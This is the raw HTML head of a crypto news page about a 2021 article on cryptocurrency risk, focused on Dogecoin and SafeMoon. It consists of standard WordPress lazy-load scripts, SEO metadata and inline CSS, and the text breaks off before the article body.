

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/
body_size: 87483
content:
<!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    
    <title>Is Cryptocurrency Safe? Dogecoin, SafeMoon Gain Attention but Experts Warn of Risk - Cryptoculture</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cryptoculture.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Is Cryptocurrency Safe? Dogecoin, SafeMoon Gain Attention but Experts Warn of Risk - Cryptoculture" />
	<meta property="og:description" content="Cryptocurrency has been one of the biggest financial stories of the year so far, with prices soaring amid wider industry acceptance. Payment giants PayPal and Visa have both made steps towards wider adoption of cryptocurrency, while Elon Musk&#8216;s electric car company Tesla announced customers could even buy a vehicle with Bitcoin. Prices have increased, too. [&hellip;]" />
	<meta property="og:url" content="https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/" />
	<meta property="og:site_name" content="Cryptoculture" />
	<meta property="article:publisher" content="Fb.me/CryptoCulture.info" />
	<meta property="article:author" content="Fb.me/CryptoCulture.info" />
	<meta property="article:published_time" content="2021-04-24T22:36:46+00:00" />
	<meta property="og:image" content="https://cryptoculture.info/wp-content/uploads/2021/04/woman-walks-past-bitcoin-sign.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="1667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/CryptocultureI" />
	<meta name="twitter:site" content="@CryptocultureI" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/#article","isPartOf":{"@id":"https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/"},"author":{"name":"admin","@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"headline":"Is Cryptocurrency Safe? Dogecoin, SafeMoon Gain Attention but Experts Warn of Risk","datePublished":"2021-04-24T22:36:46+00:00","mainEntityOfPage":{"@id":"https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/"},"wordCount":973,"commentCount":0,"publisher":{"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"image":{"@id":"https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/#primaryimage"},"thumbnailUrl":"https://cryptoculture.info/wp-content/uploads/2021/04/woman-walks-past-bitcoin-sign.jpg","keywords":["attention","Cryptocurrency","Dogecoin","Experts","Gain","risk","safe","Safemoon","Warn"],"articleSection":["Dogecoin"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/#respond"]}]},{"@type":"WebPage","@id":"https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/","url":"https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/","name":"Is Cryptocurrency Safe? Dogecoin, SafeMoon Gain Attention but Experts Warn of Risk - Cryptoculture","isPartOf":{"@id":"https://cryptoculture.info/#website"},"primaryImageOfPage":{"@id":"https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/#primaryimage"},"image":{"@id":"https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/#primaryimage"},"thumbnailUrl":"https://cryptoculture.info/wp-content/uploads/2021/04/woman-walks-past-bitcoin-sign.jpg","datePublished":"2021-04-24T22:36:46+00:00","breadcrumb":{"@id":"https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/#primaryimage","url":"https://cryptoculture.info/wp-content/uploads/2021/04/woman-walks-past-bitcoin-sign.jpg","contentUrl":"https://cryptoculture.info/wp-content/uploads/2021/04/woman-walks-past-bitcoin-sign.jpg","width":2500,"height":1667},{"@type":"BreadcrumbList","@id":"https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoculture.info/"},{"@type":"ListItem","position":2,"name":"Is Cryptocurrency Safe? Dogecoin, SafeMoon Gain Attention but Experts Warn of Risk"}]},{"@type":"WebSite","@id":"https://cryptoculture.info/#website","url":"https://cryptoculture.info/","name":"Cryptoculture","description":"Knowledge Is Power","publisher":{"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoculture.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoculture.info/#/schema/person/image/","url":"https://wordprees.hopto.org/wp.html/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png","contentUrl":"https://wordprees.hopto.org/wp.html/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png","width":76,"height":80,"caption":"admin"},"logo":{"@id":"https://cryptoculture.info/#/schema/person/image/"},"sameAs":["https://cryptoculture.info","Fb.me/CryptoCulture.info","https://www.instagram.com/cryptoculture.info/","https://x.com/https://twitter.com/CryptocultureI","https://youtube.com/channel/UCW8vOCbKWAdm-tS41Z1hVlg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Feed" href="https://cryptoculture.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Comments Feed" href="https://cryptoculture.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Is Cryptocurrency Safe? Dogecoin, SafeMoon Gain Attention but Experts Warn of Risk Comments Feed" href="https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptoculture.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoculture.info%2F2021%2F04%2F24%2Fis-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptoculture.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoculture.info%2F2021%2F04%2F24%2Fis-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk%2F&#038;format=xml" />
<!-- cryptoculture.info is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script type="rocketlazyloadscript" id="crypt-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cryptoculture.info/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 